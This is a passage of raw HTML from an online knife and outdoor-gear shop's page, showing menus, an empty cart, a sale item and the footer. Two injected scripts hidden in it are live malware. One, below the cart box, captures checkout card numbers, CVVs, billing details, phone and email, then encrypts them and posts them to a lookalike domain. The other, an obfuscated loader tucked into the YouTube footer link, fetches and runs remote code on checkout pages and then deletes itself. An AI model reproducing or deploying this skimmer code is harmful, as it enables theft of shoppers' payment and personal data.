value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="active" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/stealth-tactical-concealed-push-dagger-weapon-set-super-tough-2.5-inch-100-non-metallic-polymer-double-edge-blade-3-pack-set-stealth3pk-31263.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_31263_STEALTH-3PACK-03.jpg&w=150" alt="Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK" title="Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/stealth-tactical-concealed-push-dagger-weapon-set-super-tough-2.5-inch-100-non-metallic-polymer-double-edge-blade-3-pack-set-stealth3pk-31263.html">Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK</a><br> <span class="price-old">$49.95</span> <span class="price-new">$39.00</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (13 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>